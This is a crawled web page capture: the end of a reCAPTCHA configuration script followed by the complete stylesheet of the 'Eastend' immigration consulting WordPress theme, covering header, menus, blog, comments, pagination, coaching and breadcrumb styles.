MO/\x22],null,[\x22conf\x22,null,\x226Ldks4IaAAAAAFXApCFtziY5dgFGrnMEeLeR8Fhs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,251],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ainit.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BRn2I3nxsEBn9g9BgcZtOxF1LMJZzITDAPJHgBsb+4E\\u003d\x22,1,0,null,1,1770135602036,0,0,[144,182],null,[76,76],\x22RC-VIehyooQjBmH_g\x22,null,null,null,null,null,\x220dAFcWeA6RbzHJwsrrmUIIHg_h4keE6r0hvNcw8vhviY1hLGECMIx03L8C9Dg25mBir6iy3AABfRsnW8hnreip0c0OBkOTBy11SQ\x22,1770218402244]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/style.css?ver=6.9
body_size: 24785
content:
/*
Theme Name: Eastend 
Theme URI: https://themeforest.net/user/pearstheme
Description: Eastend – Immigration Visa Consulting WordPress Theme. 
Author: PearsTheme
Author URI: https://www.webdevcode.com/
Version: 1.3.0
Tags: custom-menu, editor-style, featured-images
Text Domain: eastend
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/*
-------------------------------------------------------------------------------------
CSS INDEX
======================================================================================
* THEME DEFULT CSS
* SECTION TITLE
* SLIDER BUTTON STYLE
* WIDGET  CSS
* HEADING TOP AREA CSS
* HEADING NAV AREA CSS
* SLIDER CSS
* ABOUT SECTION CSS
* SERCIVE CSS
* PROGRESS CSS
* TEAM CSS
* COUNTER AREA CSS
* PRICING AREA CSS
* BRAND AREA CSS
* TESTIMONIAL AREA CSS
* PORTFOLIO AREA CSS
* BLOG AREA CSS
* BLOG DETAILS AREA CSS
* choose AREA CSS
* COMMENT AREA CSS
* PAGINATION AREA CSS
* BREADCRUMB AREA CSS
* 404 AREA CSS
* FOOTER TOP AREA CSS
* FOOTER TOP 2 AREA CSS
* FOOTER MIDDLE AREA CSS
* FOOTER BOTTOM AREA CSS
* SCROLL TOP CSS
* RESPONSIVE CSS
============================================================================================= */
/*----------------------------------------
 Don't change any css from here. If you need to change, Please use child theme.
------------------------------------------*/
html,
body {}
img {
	max-width: 100%;
	height: auto;
}
/* box layout */
.box.wrapper {
	max-width: 1400px;
	margin: auto;
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px #ddd;
	box-shadow: 0px 0px 5px #ddd;
}
/* end box layout */
.fix {
	overflow: hidden;
}
.clear_both {
	clear: both;
}
/*===================== eastend HEADING TOP AREA CSS =========================*/
/* LEFT RIGHT CSS */
.em40_header_area_main.hdisplay_none {
	display: none;
}
.eastend-header-top {
	padding: 12px 0;
	background:#12294C;
	color: #b6bbcc;
}
.top-address p {
	margin-bottom: 0;
	font-size: 13px;
	display:inline-block;
	letter-spacing: .5px;
	color: #b6bbcc;
}
.top-address p span,
.top-address p a {
	margin-right: 20px;
}
.top-address p span i, .top-address p a i {
	font-size: 15px;
	color: rgba(255,255,255,.93);
	margin-right: 10px;
}
.top-address p a {
	display: inline-block;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/* TOP RIGHT CSS */
.top-right-menu ul.social-icons {
	margin: 0;
	padding: 0;
}
.top-right-menu ul.social-icons li {
	display: inline-block;
	margin-left: 18px;
	position: relative;
}
.top-right-menu ul.social-icons li a {
	display: inline-block;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	font-size: 15px;
}
.top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
    color: rgba(255,255,255,.93);
    font-size: 14px;
    font-weight: 400;
}
.top-right-menu .social-icons li a:hover,
.top-right-menu .social-icons li a i:hover {
	color: #FF4400;
}
.top-both-p0 .top-address p a,
.top-both-p0 .top-address p span {
	margin-right: 0px;
	margin-left: 12px;
}
.right_menu_button {
	text-align: right;
}
.login_button {
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
	border: 1px solid #fff;
	display: inline-block;
	padding: 0px 17px;
	margin-left: 10px;
	font-weight: 500;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	line-height: 24px;
}
.login_button.active,
.login_button:hover {
	background: #333;
	border-color: #333;
	color: #fff;
}
.header-support {
	margin-top: 11px;
	margin-left: 14px;
	display:inline-block;
}
.header-support a {
	color: #fff;
	font-weight: 500;
	background: #FF4400;
	padding: 8px 21px;
	border-radius: 30px;
	display: inline-block;
	position: relative;
	z-index: 1;
}
.header-support a:before{
	position:absolute;
	left:0; 
	top:0; 
	height:100%; 
	width:0%;
	content:"";
	background:#161a33;
	border-radius:30px;
	z-index:-1;
	transition:.3s;
}
.header-support a:hover::before{
	width:100%;
}
.header-support b {
    font-weight: 400;
    font-size: 17px;
    color: #565872;
}
.header-support i {
	margin-right: 12px;
	display: inline-block;
}
/* sub menu css */
.top-right-menu ul .sub-menu {
	position: absolute;
	left: 0px;
	top: 100%;
	visibility: hidden;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	border-top: 1px solid #f00;
	width: 150px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	text-align: left;
	background: #fff;
	z-index: 1;
}
.top-right-menu ul.social-icons li:hover .sub-menu {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
}
.top-right-menu ul .sub-menu li {
	padding: 5px 0px 0px 5px;
}
.top-right-menu ul .sub-menu li a {
	font-size: 12px;
}
.top-right-menu ul .sub-menu ul {
	display: none;
}
.top-welcome p {
	padding: 0px;
	margin: 0px;
}
.top-address a {
	margin-right: 5px;
	color: rgba(255,255,255,.93);
}
.top-address.em-login a+a {
	margin-right: 0;
}
.top-address.em-login p a i,
.top-address.em-login p a i {
	margin-right: 5px;
}
.top-address.em-login a+a:before {
	content: "|";
	margin-right: 12px;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.top-address a:hover{
	color:#FF4400;
}
/* top opening */
.top-address.menu_18 span {
	background: #fff;
	padding: 8px 15px 9px;
	display: inline-block;
	color: #333;
}
.top-right-menu ul.social-icons.menu_18,
.top-right-menu ul.social-icons.menu_19 {
	padding: 7px 0;
}
.em-login.menu_18,
.em-quearys-top.menu_19 {
	padding: 7px 0;
}
/* top quearys */
.em-top-quearys-area {
	position: relative;
}
.em-header-quearys {
	list-style: none;
}
.em-quearys-menu i {
	border-radius: 50px;
	display: inline-block;
	height: 26px;
	text-align: center;
	width: 26px;
	line-height: 26px;
	font-size: 16px;
	cursor: pointer;
}
.em-quearys-inner {
	position: absolute;
	right: 15px;
	top: 36px;
	z-index: 999;
	display: none;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.em-quearys-form {
	background-color: #f5f5f5;
	width: 363px;
	float: right;
	border-radius: 30px;
}
.top-form-control {
	position: relative;
}
.em-quearys-inner::before {
	position: absolute;
	right: 1px;
	top: -11px;
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 8px solid #FF4400;
	content: " ";
}
.top-form-control input {
	background: #f4f6f9;
	color: #555555;
	font-size: 13px;
	font-weight: 300;
	height: 55px;
	padding: 0 40px 0 25px;
	width: 100%;
	border: none;
	-webkit-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
	border-radius: 30px;
}
.top-form-control button.top-quearys-style {
	position: absolute;
	right: 0;
	top: 50%;
	background: 0 0;
	font-size: 16px;
	border: none;
	color: #FF4400;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	height: 100%;
	background: #FF4400;
	width: 58px;
	border-radius: 0 30px 30px 0;
	text-align: center;
}
.top-quearys-style i {
	font-size: 18px;
	color: #fff;
}
.em-s-hidden {
	display: none !important;
}
/* address left right icon */
.top-right-menu.litop {
	float: left;
}
/* mobile logo */
.mobile_menu_logo.text-center {
	padding: 20px 0;
}
.mobile_menu_logo img{
	height: 55px;
}
.tr_search .em-quearys-menu i {
	color: #fff;
}
/* Style 7 Top Bar */ 
.top-right-address p {
	margin-bottom: 0;
	font-size: 12px;
	display: inline-block;
}
.top-right-address .social-icons {
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
}
.top-right-address .social-icons li {
	display: inline-block;
	margin-left: 17px;
	color: #fff;
	font-size: 14px;
}
.top-right-address .social-icons li a{
}
/*===================== END eastend HEADING TOP AREA CSS =========================*/
/*======================= eastend HEADING NAV AREA CSS ========================*/
.mean-container .mean-bar {
	padding: 0;
}
.mean-container .mean-nav {
	background: #FF4400;
	float: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 60px;
}
.mean-container .mean-nav>ul>li:first-child {
	border-top: 0px solid #fff;
}
.main_menu_div {
	position: relative;
}
.eastend_nav_area {
	background: #fff;
}
.eastend_menu {
	text-align: right;
}
/* LOGO CSS */
.logo {}
.logo a {
	font-size: 20px;
	font-weight: 600;
	display: inline-block;
}
.standard-logo{
	padding: 17px 0;
}
.logo a.retina-logo {
	display: none;
}
/* MENU CSS */
.eastend_menu ul {
	list-style: none;
	text-align:right;
	display:inline-block;
}
.transprent-menu .eastend_menu ul {
	list-style: none;
	text-align: center;
}
.eastend_menu>ul>li {
	display: inline-block;
	position: relative;
}
.eastend_menu > ul > li > a {
	display: block;
	padding: 37px 15px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	position: relative;
	color: #19202d;
	font-size: 15px;
	letter-spacing: .3px;
}
.eastend_menu>ul>li.current>a,
.eastend_menu>ul>li:hover>a,
.creative_header_menu>ul>li:hover>a {
	color: #FF4400;
}
.eastend_menu ul li:last-child ul.sub-menu{
	left:auto;
	right:0;	
}
.transprent-menu .eastend_nav_area {
	left: 0;
	right: 0;
	top: 0;
	z-index: 9999;
	background-color: transparent;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	position: absolute;
}
.eastend_nav_area.postfix {
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
.eastend_nav_area.prefix,
.hbg2 {
	-webkit-box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
	        box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
}
.eastend_nav_area.prefix .eastend_menu>ul>li>a {
	color: #fff;
}
/* LOGO LEFT RIGHT CSS */
.logo-right .logo {
	text-align: right;
}
.logo-right .eastend_menu>ul {
	text-align: left;
}
.logo-right .eastend_menu>ul>li:first-child a {
	padding-left: 0px;
}
.logo-right .eastend_menu>ul>li:last-child a {
	padding-right: auto;
}
/* logo top */
.logo-top .logo {
	text-align: center;
}
.logo-top .eastend_menu>ul {
	text-align: center;
}
.logo-top>.eastend_menu>ul>li:last-child a {
	padding-right: auto;
}
/* sub menu style */
.eastend_menu ul .sub-menu {
	position: absolute;
	left: 0;
	top: 130%;
	width: 165px;
	text-align: left;
	background: #fff;
	margin: 0;
	padding: 0;
	z-index: 9;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	visibility: hidden;
	border-top: 3px solid #FF4400;
}
.eastend_menu ul li:hover >.sub-menu {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
	top: 100%;
	z-index: 9;
}
.eastend_menu ul .sub-menu li {
	position: relative;
	border-bottom: 1px solid #e2e8f0;
}
.eastend_menu ul .sub-menu li a {
	display: block;
	padding: 16px 20px 16px 16px;
	margin: 0;
	line-height: 1.3;
	letter-spacing: normal;
	color: #19202d;
	text-transform: capitalize;
	-webkit-transition: .1s;
	-o-transition: .1s;
	transition: .1s;
	font-size: 14px;
	visibility: inherit !important;
    -webkit-transition: .3s all;
    -o-transition: .3s all;
    transition: .3s all;		
}
.eastend_menu ul .sub-menu li:hover>a,
.eastend_menu ul .sub-menu .sub-menu li:hover>a,
.eastend_menu ul .sub-menu .sub-menu .sub-menu li:hover >a,
.eastend_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a {
	color:#FF4400;
	padding-left: 20px;
    -webkit-transition: .3s all;
    -o-transition: .3s all;
    transition: .3s all;	
}

/* sub menu 2 */
.eastend_menu ul .sub-menu .sub-menu {
	left: 100%;
	top: 130%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	visibility: hidden;
}
.eastend_menu ul .sub-menu li:hover>.sub-menu {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
	top: 0%;
}
/* sub menu 3 */
.eastend_menu ul .sub-menu .sub-menu li {
	position: relative;
}
.eastend_menu ul .sub-menu .sub-menu .sub-menu {
	right: 100%;
	left: auto;
	top: 130%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	visibility: hidden;
}
.eastend_menu ul .sub-menu .sub-menu li:hover>.sub-menu {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
	top: 0%;
}
/* sub menu 4 */
.eastend_menu ul .sub-menu .sub-menu .sub-menu li {
	position: relative;
}
.eastend_menu ul .sub-menu .sub-menu .sub-menu .sub-menu {}
.eastend_menu ul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
	top: 0%;
}
/* user login */
.logged-in .transprent-menu .eastend_nav_area.prefix {
	top: 32px;
}
.logged-in .trp_nav_area.hbg2 {
	top: 32px;
}
/* maing menu search */
.top-address.em-quearys-top.text-right {
    float: right;
}
nav.eastend_menu.main-search-menu {
	float: right;
}
.eastend_menu.main-search-menu>ul,
.em-quearys-top.msin-menu-search {
	display: inline-block;
}
.em-quearys-top.msin-menu-search .em-quearys-menu i {
	margin-left: 20px;
}
.em-quearys-top.msin-menu-search .em-quearys-inner {
	top: 61px;
	background: #fff;
	padding: 20px;
	border-top: 3px solid #FF4400;
}
nav.eastend_menu.main-search-menu {
	/* float: right; */
	text-align: center;
}
/* has menu icon */
.eastend-main-menu .menu-item-has-children>a:after {
	margin-left: 5px;
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 10px;
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}
.eastend-main-menu .menu-item-has-children .menu-item-has-children>a:after {
	margin-left: 8px;
	content: "\f105";
}
.white_box_shadow {
	padding: 40px 30px;
	background: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
/*======================= END eastend HEADING NAV AREA CSS ========================*/
/*===================== eastend BLOG AREA CSS =========================*/
.eastend-blog-index.blog-area.eastend-blog-area,
.single-blog-details,
.eastend-blog-single {
	background: #F5F5F5;
}
.eastend-blog-area {
    padding: 90px 0 100px;
}
.single-blog-details.eastend-blog-area {
    padding: 90px 0 70px;
}
.eastend-single-blog{
	margin-bottom: 40px;
	overflow: hidden;
	text-align: left;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	background:#fff;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.05);
	-moz-box-shadow: 0 0 15px rgba(0,0,0,0.05);
	box-shadow: 0 0 15px rgba(0,0,0,0.05);	
}
.widget{
	margin-bottom: 40px;
	overflow: hidden;
	text-align: left;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	background:#fff;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.05);
	-moz-box-shadow: 0 0 15px rgba(0,0,0,0.05);
	box-shadow: 0 0 15px rgba(0,0,0,0.05);	
	padding: 30px;
}
.widget-title:before{
	background:#FF4400;
	width: 30px;
	height: 3px;
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
}
.footer-middle .widget{
	background: transparent;
	padding: 0;
	box-shadow:none;
}
.footer-middle .widget h4.widget-title:before{
	background:transparent;
	width: 30px;
	height: 3px;
	content: "";
	position: inherit;
	bottom: 0;
	left: 0;
}
.eastend-single-blog.eastend-lt {
	text-align: left;
}
.eastend-blog-index.blog-area.eastend-blog-area, .eastend-blog-area.eastend-blog-archive {
	padding: 90px 0 90px;
	background: #F6F6F6;
}
.eastend-blog-index.blog-area.eastend-blog-area {
	padding: 90px 0 90px;
}
/* BLOG THUMB CSS */
.eastend-blog-thumb {
	overflow: hidden;
	position:relative;
}
.eastend-blog-thumb a {
	display: block;
	position: relative;
}
.eastend-blog-thumb img {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	display: block;
}
/* BLOG TITLE AND CONTENT CSS */
.blog-content {
	word-break: break-word;
}
.blog-page-title a {
	display: block;
	margin-bottom: 0;
	text-transform: none;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	color: #212551;
}
.blog-page-title a:hover {
	color: #FF4400;
}
/* BLOG POST META CSS */
.eastend-blog-meta-left{
	margin-bottom: 10px;
}
.eastend-blog-meta-left span {
	margin-right: 13px;
	-o-transition: .3s;
	transition: .3s;
	display: inline-block;
	text-decoration: none;
	text-transform: capitalize;
	font-size: 14px;
	margin-right: 40px;
	color: #565872;
	position: relative;
}
.eastend-blog-meta-left span i{
	margin-right: 6px;
	font-size: 12px;
}
.eastend-blog-meta-left a,.eastend-blog-meta-left time{
	color: #7a7979;
	font-size: 14px;
}
.eastend-blog-meta-left span::before{
	content: "";
	background: #FF4400 ;
	width: 15px;
	height: 1px;
	position: absolute;
	right: -27px;
	top: 11px;
}
.eastend-blog-meta-left span:last-child:before{
    display:none;
}
.blog-button i{
	margin-left: 10px;
	font-size: 12px;
}
.blog-2column .eastend-blog-meta-left a, 
.blog-2column .eastend-blog-meta-left span {
	margin-right: 23px;
}
.blog-2column .em-blog-content-area {
    padding: 24px 25px 10px;
    overflow: hidden;
}
.blog-2column .eastend-blog-meta-left span:before, .blog-2column .eastend-blog-meta-left a:before {
    width: 10px;
    right: -18px;
}
/* BLOG POST META RIGHT CSS */
.eastend-blog-meta-right {
	float: right;
	padding: 17px 0 0;
}
.eastend-blog-meta-right a, .eastend-blog-meta-right span {
	color: #777;
	font-size: 14px;
	margin-left: 10px;
	text-transform: uppercase;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	display: inline-block;
	text-decoration: none;
	position: relative;
}
.eastend-blog-meta-left a:hover,
.eastend-blog-meta-left a time:hover,
.eastend-blog-meta-left span:hover {
	color: #FF4400;
}
.eastend-blog-meta-left span:last-child{
	margin-right: 0;
}
.eastend-blog-meta-right i {
	margin-right: 5px;
}
/* Meta Upper */
.upper.eastend-blog-meta-left a, .upper.eastend-blog-meta-left span {
	color: #FF4400;
	font-size: 14px;
	margin-right: 12px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
}
.upper.eastend-blog-meta-left a:hover, .upper.eastend-blog-meta-left span:hover {
    color: #FF4400;
}
.meta-list.eastend-blog-meta-left a, .meta-list.eastend-blog-meta-left span {
    color: #FF4400;
    font-size: 14px;
    margin-right: 10px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0;
}
/* blog readmore */
.readmore a {
	border: 1px solid #ddd;
	color: #444;
	display: inline-block;
	font-size: 11px;
	font-weight: 400;
	padding: 6px 10px;
	text-transform: uppercase;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
}
.readmore a:hover {
	border-color: #FF4400;
	background: #FF4400;
	color: #fff;
}
/*======================== EMD eastend BLOG AREA CSS =========================*/
/*======================== eastend BLOG DETAILS AREA CSS =========================*/
.eastend-single-blog-details{
	background: #fff;
	margin-bottom: 40px;
	box-shadow: 0 0 20px rgba(0,0,0,.05);
}
.em-theme-main-page .eastend-single-blog-details,.eastend-single-blog-details-inner {
	padding: 30px;
}
.em-theme-main-page .eastend-single-blog-title h2 {
	padding-bottom: 15px;
}
.eastend-single-blog--thumb {
    position: relative;
}
.eastend-single-blog-details .eastend-blog-meta {
	margin: 0;
	border: 0;
}
.single-blog-title {
    padding: 0;
    margin-bottom: 20px;
    color: #0d2958;
}
.eastend-single-blog-content p {
    margin-bottom: 20px;
}
.eastend-single-blog-details .eastend-blog-meta {
	margin: 0;
	border: 0;
}
/*BLOG DETAILS META */
.eastend-blog-meta.txp-meta {
	position: inherit;
	top: inherit;
	left: inherit;
	z-index: 9999;
	margin-bottom: 15px;
}
.eastend-single-icon-inner {
	text-align: left;
}
.eastend-single-icon-inner span {
    font-size: 17px;
    margin-right: 6px;
}
.eastend-single-icon-inner a i {
    border: 1px solid #E8E8E8;
    color: #565872;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 39px;
    margin: 0 4px;
    text-align: center;
    width: 40px;
}
.eastend-single-icon-inner a i:hover {
	background: #FF4400;
	border-color: #FF4400;
	color: #fff;
}
.eastend-single-icon-inner a i {}
blockquote {
    padding: 20px 30px;
    font-size: 16px;
    border-left: 4px solid #FF4400;
    background: 0 0;
    font-style: normal;
    color: #0d2958;
    font-weight: 400;
    position: relative;
    line-height: 1.5;
    background: #F5f5f5;
}
blockquote i {
    margin-right: 10px;
}
.post-text blockquote::before {
	content: "\f10d";
	left: 42px;
	top: 50px;
	position: absolute;
	color: #758799;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 41px;
}
blockquote .small, blockquote footer, blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 2px;
}
.eastend-blog-social {
    padding-top: 30px;
    text-align: left;
    border-top: 1px solid #ddd;
    margin-top: 30px;
}
.eastend-single-blog-details .inner-content h4 {
	padding-bottom: 15px;
}
.comment-form .wpcf7-submit.button {
    margin-bottom: 10px;
    padding: 12px 20px;
}
/*======================== eastend COMMENT AREA CSS =========================*/
/* POST REPLY CSS */
.comments {
    padding-bottom: 25px;
}
.post_comment {
    border-bottom: 1px solid #E8E8E8;
    margin: 20px 0 10px 0;
    padding: 0 10px;
}
.commment_title h3 {
    margin-bottom: 20px;
    position: relative;
    color: #0d2958;
    margin-top: 0;
}
.commment_title small{
	font-size: 60%;
}
.post_replay_inner {
    word-wrap: break-word;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 20px;
}
.mgl-30 {
	margin-left: 30px;
}
.post_reply_thumb {}
.post_reply_thumb img {
	border-radius: 50%;
}
.post_replay {
    margin-top: 30px;
}
.post_reply {
	padding-left: 15px;
	width: 100%;
	position: relative;
}
.post_reply div.st {
	font-size: 18px;
	font-weight: 400;
}
.post_reply div.st a {
    color: #0d2958;
    font-size: 15px;
    display: inline-block;
    padding-bottom: 7px;
}
.reply_date {
	overflow: hidden;
	margin-bottom: 15px;
}
.reply_date span.span_left {
    font-size: 13px;
    color: #777;
    display: block;
}
.reply_date span.span_right {
    float: none;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    position: absolute;
    top: 0;
    right: 0;
    background: #0d2958;
    padding: 6px 13px;
	transition:.3s;
}
.reply_date span.span_right:hover{
	background:#FF4400;
}
.post_reply p {}
.comments-area{
	background: #fff;
	margin-bottom: 40px;
	box-shadow: 0 0 20px rgba(0,0,0,.05);	
	padding:30px; 
}
.comment-list .comment .comment{
	margin-left: 30px;
}
.comment-list .comment .comment .post_comment{
	border-bottom:transparent;
}
.comments-area .children {
    margin-left: 90px;
}
.post_comment .post_comment {
	margin-left: 15px;
}
/* COMMENT FORM CSS */
.comment-form-cookies-consent input[type="checkbox"], .comment-form-cookies-consent input[type="radio"] {
	margin: 4px 0 0;
	margin-top: 1px;
	line-height: normal;
	margin-right: 10px;
}
.comment_field input[type="text"] {}
.comment_field input[type="email"] {}
.em-theme-main-page .commment_title h3 {
	margin-top: 0px;
}
.logged-in-as {
	margin-bottom: 10px;
	margin-top: 25px;
}
.logged-in-as a {
	color: #333;
}
a.comment-edit-link {
	margin-bottom: 12px;
	display: inline-block;
}
.em-theme-main-page .comments-area {
	margin-top: 40px;
	clear: both;
}
/*======================== eastend unittest =========================*/
.blog-page-title{
	position: relative;
} 
.blog-page-title:before {
    background: #FF4400;
    width: 40px;
    height: 3px;
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
}
.blog-page-title h2 {
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.blog-page-title h2 a:hover {
	color: #FF4400;
}
.em-blog-content-area {
	display: block;
	width: 100%;
}
.em-blog-content-area {
    padding: 30px;
    overflow: hidden;
}
.blog-content p {
	margin-bottom: 0;
}
.single-blog-content iframe {
	margin-top: 20px;
}
.blog-content h1,
.blog-content h2,
.blog-content h3,
.blog-content h4,
.blog-content h5,
.blog-content h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}
.post_reply h1,
.post_reply h2,
.post_reply h3,
.post_reply h4,
.post_reply h5,
.post_reply h6 {
	margin-top: 15px;
	margin-bottom: 15px;
}
/* single blog */
.single-blog-content ol,.single-blog-content ul{
	padding-left: 20px;
}
/*======================== eastend PAGINATION AREA CSS =========================*/
.paginations {
	text-align: left;
	margin-top: 10px;
}
.page-numbers li {
	display: inline-block;
	text-align: center;
}
.paginations a, .page-numbers span.current {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    font-size: 16px;
    margin: 0 8px 0 0;
    color: #565872;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.20);
}
.page-numbers li {
	display: inline-block;
}
.paginations a:hover,
.paginations a.current,
.page-numbers span.current {
	background: #FF4400;
	border-color: #FF4400;
	color: #fff;
}
/*======================== END eastend COACHING AREA CSS =========================*/
.em_single_coaching{
	margin-bottom: 30px;
	transition:.3s;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);
	background: #FFFFFF;	
}
.em_coaching_content {
    padding: 20px 25px;
    transition: .3s;
    background: #fff;
}
.em_coaching_title h2 {
	font-size: 20px;
	transition:.3s;
	margin-bottom: 15px;
}
.em_coaching_title h2:hover{
	color:#FF4400;
}
/* Coaching DetAILS */ 
.eastend-single-coaching-details {
    background: #fff;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,.05);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,.05);
    box-shadow: 0 0 15px rgba(0,0,0,.05);    
}
.eastend-single-coaching--thumb img {
    width: 100%;
}
.eastend-blog-main-content {
    padding: 30px;
}
.eastend-single-coaching-content h4{
	padding-top:15px;
}
.eastend-single-coaching-details .eastend-blog-meta.txp-meta {
    margin-bottom: 15px;
}
.eastend-single-coaching-content ul li {
    list-style:none;	
    padding: 30px 0 0;
}
.coaching-fee ul li {
    color: #FF4400;
}
.coaching-details-block-two {
  background-color: #FFF;
}
.coaching-details-two {
  padding: 40px 40px 0;
}
.coaching-details-two hr {
 margin-bottom: 28px;
}
.coaching-details-two .details-button-two {
  margin-bottom: 30px;
}
.coaching-details-two .details-button-two a i {
  font-style: italic;
}
.coaching-details-meta {
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 13px;
  color: #FF4400;
}
.coaching-list ul li {
  padding: 7px 0 0;
  font-size: 17px;
   font-style: normal;
}
.coaching-list ul li:last-child {
  margin-bottom: 10px;
}
.coaching-fee {
  color: #FF4400;
}
.coaching-application ul li {
  padding: 5px 10px;
}
.applications i {
  font-size: 14px;
  color: #FF4400;
  margin-right: 10px;
}
.exam-block{
  margin-bottom: 22px;
}
.coaching-exam .coaching-subheading {
    font-size: 18px;
    padding-bottom: 5px;
}
.exam-Pattern-min {
  font-size: 14px;
}
.details-button-two a i {
    margin: 0 5px;
}
.details-button-two a .fas.fa-book {
    display: none;
}
/*======================== eastend BREADCRUMB AREA CSS =========================*/
.breadcumb-area {
	padding: 100px 0;
	background-color: #121B51;
	background-position: center top;
	background-repeat: no-repeat;
	position: relative;
}
.breadcumb-area:before {
    background: rgba(18,41,76,.8);
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
    content: "";
}
.breadcrumb_tran_header .breadcumb-area {
    padding: 191px 0 110px;
}
.breadcumb-inner h2 {
    color: #fff;
    margin-bottom: 30px;
}
.breadcumb-inner ul {}
.breadcumb-inner li {
	display: inline-block;
	margin: 0 6px;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
}
.breadcumb-inner li:nth-last-child(-n+1) {
	color: #a6adbc;
}
.breadcumb-inner li a {
	color: #fff;
	text-transform: uppercase;
}
.brpt h2 {
	margin-bottom: 30px;
	margin-top: 0;
	color: #fff;
}
.lcase {
	text-transform: lowercase;
}
.ucase {
	text-transform: uppercase;
}
.ccase {
	text-transform: capitalize;
}
.pimgs img {
	width: 100%;
}
